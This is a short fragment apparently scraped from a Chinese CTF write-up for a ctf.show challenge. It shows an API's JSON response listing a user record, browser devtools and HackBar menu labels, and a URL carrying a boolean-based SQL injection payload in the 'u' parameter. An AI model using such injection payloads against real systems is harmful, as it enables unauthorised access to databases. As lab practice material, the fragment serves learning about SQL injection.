 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"1","username":"ctfshow","pass":"ctfshow"}]}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://4cc7e20c-d356-4c50-b6d3-ab9282a09438.challenge.ctf.show/api/?u=if((true%2btrue)<true,username,FALSE)&page=1&limit=10